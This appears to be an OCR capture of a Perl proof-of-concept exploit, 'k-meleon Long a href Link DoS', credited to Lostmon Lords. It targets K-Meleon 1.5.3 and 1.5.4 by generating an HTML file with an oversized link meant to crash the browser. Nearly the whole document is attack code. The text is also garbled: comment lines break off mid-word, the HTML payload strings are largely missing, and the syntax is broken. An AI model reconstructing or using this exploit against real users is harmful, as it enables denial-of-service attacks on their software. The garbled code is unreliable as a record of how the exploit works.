
#Proof Of Concept

################

############################################
#!/usr/bin/perl

# k-meleon Long "a href" Link DoS

# Author: Lostmon Lords 
Lostmon@gmail.com
ht
# k-Meleon versions 1.5.3 & 1.5.4 internal p
# generate the file open it with k-keleon cl
############################################
$archivo = $ARGV[0];

if(!defined($archivo))

{

print "Usage: $0 
\n";

}

$cabecera = "" . "\n";

$payload = "
click here if you can :)
" . "\n"
$fin = "";
